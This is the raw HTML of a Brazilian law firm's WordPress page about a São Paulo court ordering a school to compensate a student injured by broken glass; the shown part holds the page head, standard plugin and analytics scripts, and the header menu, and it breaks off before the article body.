

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/
body_size: 17389
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Instituição de ensino deve indenizar aluna por acidente - Areal Pires</title>
	<link rel="canonical" href="https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Instituição de ensino deve indenizar aluna por acidente - Areal Pires" />
	<meta property="og:description" content="A 1ª Câmara de Direito Privado do Tribunal de Justiça paulista condenou um estabelecimento de ensino da capital a pagar R$ 10 mil de indenização por danos morais a uma aluna, vítima de acidente dentro da escola. A estudante sofreu cortes profundos na mão e no pulso decorrentes da quebra do vidro de uma das [&hellip;]" />
	<meta property="og:url" content="https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/" />
	<meta property="og:site_name" content="Areal Pires" />
	<meta property="article:published_time" content="2014-03-26T14:17:01+00:00" />
	<meta name="author" content="arealpires" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="arealpires" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/","url":"https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/","name":"Instituição de ensino deve indenizar aluna por acidente - Areal Pires","isPartOf":{"@id":"https://arealpires.com.br/#website"},"primaryImageOfPage":{"@id":"https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/#primaryimage"},"image":{"@id":"https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-03-26T14:17:01+00:00","dateModified":"2014-03-26T14:17:01+00:00","author":{"@id":"https://arealpires.com.br/#/schema/person/539a19cc61abbf62d91532a5c4ad31ee"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://arealpires.com.br/#website","url":"https://arealpires.com.br/","name":"Areal Pires","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arealpires.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://arealpires.com.br/#/schema/person/539a19cc61abbf62d91532a5c4ad31ee","name":"arealpires","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://arealpires.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80b21058b60c079466c15c171180eb4cc1aa16c7607f54d5badad28abae4b2fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80b21058b60c079466c15c171180eb4cc1aa16c7607f54d5badad28abae4b2fb?s=96&d=mm&r=g","caption":"arealpires"},"sameAs":["https://arealpires.com.br"],"url":"https://arealpires.com.br/author/arealpires/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Areal Pires &raquo;" href="https://arealpires.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Areal Pires &raquo;" href="https://arealpires.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Areal Pires &raquo; Instituição de ensino deve indenizar aluna por acidente" href="https://arealpires.com.br/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arealpires.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farealpires.com.br%2Finstituicao-de-ensino-deve-indenizar-aluna-por-acidente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arealpires.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farealpires.com.br%2Finstituicao-de-ensino-deve-indenizar-aluna-por-acidente%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arealpires.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://arealpires.com.br/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arealpires.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arealpires.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1697122714' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/global.css?ver=1697122714' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-40.css?ver=1697124413' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-36.css?ver=1701128729' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://arealpires.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.6" id="Popup.js-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.6" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/arealpires.com.br\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/arealpires.com.br\/wp-admin\/admin-ajax.php","nonce":"e6a16c7c39"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.6" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://arealpires.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arealpires.com.br/wp-json/wp/v2/posts/5294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arealpires.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arealpires.com.br/?p=5294' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33T2Q3HZEV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33T2Q3HZEV');
</script><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />
<link rel='stylesheet' id='elementor-post-45-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-45.css?ver=1697122715' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.5' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5294 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-19">

		<div data-elementor-type="header" data-elementor-id="40" class="elementor elementor-40 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-16374f00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16374f00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70867dc5" data-id="70867dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe1e98b elementor-widget elementor-widget-image" data-id="fe1e98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg" class="attachment-large size-large wp-image-86" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-77de9f5c" data-id="77de9f5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50f75068 elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50f75068" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-50f75068" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item">Artigos e Notícias</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-50f75068" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item" tabindex="-1">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item" tabindex="-1">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item" tabindex="-1">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item" tabindex="-1">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item" tabindex="-1">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item" tabindex="-1">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item" tabindex="-1">Artigos e Notícias</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1fb05600 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="1fb05600" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
